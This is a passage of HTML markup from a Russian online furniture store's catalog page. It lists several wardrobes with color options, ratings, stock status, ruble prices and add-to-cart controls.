															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_6329_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_6329_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/803/803a32130a4f53cdecd0496adfe4f90c.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/317/3177a5fafe2be2422827a0f47fb38e80.jpg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="11134">
															<span class="minus" id="bx_3966226736_6329_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_6329_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_6329_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_6329_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="7210" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="11134" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_11134" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="11134"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_6329_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="6329" href="/catalog/shkafy/shkafy_odnostvorchatye/13967/?oid=11134">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_11829" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_11829">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="11838" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="11838" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="11838" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="11838" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="11829" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="11829"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_uglovye/15792/?oid=11838" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/fe3/fe36f5289353dfa09dd026aada7b047e.jpeg" alt="БЕЛЛА Шкаф угловой" title="БЕЛЛА Шкаф угловой" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="11829" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_uglovye%2F15792%2F%3Foid%3D11838" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_uglovye/15792/?oid=11838" class="dark_link"><span>БЕЛЛА Шкаф угловой</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-empty" title="5"></div></td>
											</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="11838" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_11829_price">
													от <span class="values_wrapper">7&nbsp;910 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="7910">
																			<span class="values_wrapper"><span class="price_value">7&nbsp;910</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__11829">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_11829_sku_tree" data-site_id="s1" data-id="11829" data-offer_id="11838" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_11829_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_11829_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/fe3/fe36f5289353dfa09dd026aada7b047e.jpeg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li><li class="item "  data-treevalue="272_5" data-showtype="li" data-onevalue="5"><i title="Цвет корпуса: Ясень шимо темный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/f4b/f4b8714767a36e61ea103aa92d808d97.jpg');" data-obgi="url('/upload/uf/f4b/f4b8714767a36e61ea103aa92d808d97.jpg')" title="Цвет корпуса: Ясень шимо темный"></span></span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_11829_prop_274_cont" data-display_type="LI" data-id="274"><span class="show_class bx_item_section_name"><span>Цвет фасада</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_11829_prop_274_list" class="list_values_wrapper"><li class="item active"  data-treevalue="274_62" data-showtype="li" data-onevalue="62"><i title="Цвет фасада: Дуб молочный"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/fe3/fe36f5289353dfa09dd026aada7b047e.jpeg');" data-obgi="url('/upload/uf/d3c/d3c07429185822bf0793c9fb232153f8.jpg')" title="Цвет фасада: Дуб молочный"></span></span></li><li class="item missing" style="display: none" data-treevalue="274_16" data-showtype="li" data-onevalue="16"><i title="Цвет фасада: Ясень шимо светлый"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/7cb/7cb9e52eff41a7e97e23b9c1524b4d4f.jpg');" data-obgi="url('/upload/uf/7cb/7cb9e52eff41a7e97e23b9c1524b4d4f.jpg')" title="Цвет фасада: Ясень шимо светлый"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="11838">
															<span class="minus" id="bx_3966226736_11829_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_11829_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_11829_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_11829_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="7910" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="11838" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_11838" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="11838"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_11829_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="11829" href="/catalog/shkafy/shkafy_uglovye/15792/?oid=11838">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_6327" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_6327">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="11124" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="11124" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="11124" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="11124" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="6327" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="6327"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_odnostvorchatye/13965/?oid=11124" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/44d/44d7a86c5499e4cc8e55ccd5316624d6.jpg" alt="ГАРУН Шкаф для белья (410х490, h2216 мм)  105" title="ГАРУН Шкаф для белья (410х490, h2216 мм)  105" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="6327" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_odnostvorchatye%2F13965%2F%3Foid%3D11124" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_odnostvorchatye/13965/?oid=11124" class="dark_link"><span>ГАРУН Шкаф для белья (410х490, h2216 мм)  105</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="11124" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_6327_price">
													от <span class="values_wrapper">7&nbsp;880 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="7880">
																			<span class="values_wrapper"><span class="price_value">7&nbsp;880</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__6327">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_6327_sku_tree" data-site_id="s1" data-id="6327" data-offer_id="11124" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_6327_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_6327_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/44d/44d7a86c5499e4cc8e55ccd5316624d6.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/71a/71ab4476a853327532f70baa3ab5a9bb.jpg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="11124">
															<span class="minus" id="bx_3966226736_6327_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_6327_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_6327_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_6327_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="7880" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="11124" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_11124" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="11124"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_6327_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="6327" href="/catalog/shkafy/shkafy_odnostvorchatye/13965/?oid=11124">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_11758" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_11758">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button" >
													<span title="Отложить" class="wish_item to" data-item="11758" data-iblock="18"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="11758" data-iblock="18"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="11758" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="11758"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/15543/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/768/768b363b8422a269bbfedaa17af36011.jpg" alt="Шкаф ШК 202 Венге/Дуб молочный" title="Шкаф ШК 202 Венге/Дуб молочный" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="11758" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_raspashnye_dvukhdvernye%2F15543%2F" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/15543/" class="dark_link"><span>Шкаф ШК 202 Венге/Дуб молочный</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-empty" title="4"></div></td>
																<td><div   class="star-active star-empty" title="5"></div></td>
											</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="11758" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																																																	<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="8550">
										<span><span class="values_wrapper"><span class="price_value">8&nbsp;550</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																													</div>
																																																																										</div>
							
															<div class="footer_button  inner_content js_offers__11758">
									<div class="sku_props">
																			</div>
																			<div class="counter_wrapp ">
																							<div class="counter_block" data-offers="N" data-item="11758">
													<span class="minus" id="bx_3966226736_11758_quant_down">-</span>
													<input type="text" class="text" id="bx_3966226736_11758_quantity" name="quantity" value="1" />
													<span class="plus" id="bx_3966226736_11758_quant_up" >+</span>
												</div>
																						<div id="bx_3966226736_11758_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="8550" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="11758" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_11758" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="11758"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																																</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_32676" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_32676">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button" >
													<span title="Отложить" class="wish_item to" data-item="32676" data-iblock="18"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="32676" data-iblock="18"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="32676" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="32676"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/47812/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/8d9/svnw8o7pkqnvcm3bmz063tjh7wf32xv6.jpg" alt="Шкаф 2-х створчатый &quot;Симпл&quot; ШК-03 графит" title="Шкаф 2-х створчатый &quot;Симпл&quot; ШК-03 графит" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="32676" data-param-fid="" data-param-item_href="%2Fcatalog%2Fspalnya%2Fmodulnye_spalni%2Fmodulnaya_seriya_simpl%2F47812%2F" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/47812/" class="dark_link"><span>Шкаф 2-х створчатый &quot;Симпл&quot; ШК-03 графит</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="32676" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																																																	<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="9740">
										<span><span class="values_wrapper"><span class="price_value">9&nbsp;740</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																													</div>
																																																																										</div>
							
															<div class="footer_button  inner_content js_offers__32676">
									<div class="sku_props">
																			</div>
																			<div class="counter_wrapp ">
																							<div class="counter_block" data-offers="N" data-item="32676">
													<span class="minus" id="bx_3966226736_32676_quant_down">-</span>
													<input type="text" class="text" id="bx_3966226736_32676_quantity" name="quantity" value="1" />
													<span class="plus" id="bx_3966226736_32676_quant_up" >+</span>
												</div>
																						<div id="bx_3966226736_32676_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="9740" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="32676" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_32676" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="32676"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																																</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_32675" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_32675">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button" >
													<span title="Отложить" class="wish_item to" data-item="32675" data-iblock="18"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="32675" data-iblock="18"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="32675" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="32675"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/47811/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/eff/0e0ek2gzvqzu1fibqu0x3s9g5gnwfvl5.jpg" alt="Шкаф 2-х створчатый &quot;Симпл&quot; ШК-03 белый" title="Шкаф 2-х створчатый &quot;Симпл&quot; ШК-03 белый" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="32675" data-param-fid="" data-param-item_href="%2Fcatalog%2Fspalnya%2Fmodulnye_spalni%2Fmodulnaya_seriya_simpl%2F47811%2F" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/spalnya/modulnye_spalni/modulnaya_seriya_simpl/47811/" class="dark_link"><span>Шкаф 2-х створчатый &quot;Симпл&quot; ШК-03 белый</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="32675" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																																																	<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="9740">
										<span><span class="values_wrapper"><span class="price_value">9&nbsp;740</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																													</div>
																																																																										</div>
							
															<div class="footer_button  inner_content js_offers__32675">
									<div class="sku_props">
																			</div>
																			<div class="counter_wrapp ">
																							<div class="counter_block" data-offers="N" data-item="32675">
													<span class="minus" id="bx_3966226736_32675_quant_down">-</span>
													<input type="text" class="text" id="bx_3966226736_32675_quantity" name="quantity" value="1" />
													<span class="plus" id="bx_3966226736_32675_quant_up" >+</span>
												</div>
																						<div id="bx_3966226736_32675_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="9740" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="32675" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_32675" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="32675"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																																</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_22179" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_22179">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button" >
													<span title="Отложить" class="wish_item to" data-item="22179" data-iblock="18"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="22179" data-iblock="18"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="22179" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="22179"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_odnostvorchatye/35255/" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/7ce/7ced8e01a178c58ac097753e1318551d.jpg" alt="Кэт-6 &quot;Кантри&quot; Пенал Бодега/Сандал" title="Кэт-6 &quot;Кантри&quot; Пенал Бодега/Сандал" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="22179" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_odnostvorchatye%2F35255%2F" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_odnostvorchatye/35255/" class="dark_link"><span>Кэт-6 &quot;Кантри&quot; Пенал Бодега/Сандал</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
